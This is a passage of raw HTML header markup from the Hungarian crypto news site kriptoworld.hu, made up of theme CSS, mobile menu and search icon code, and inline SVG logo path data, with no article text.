0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
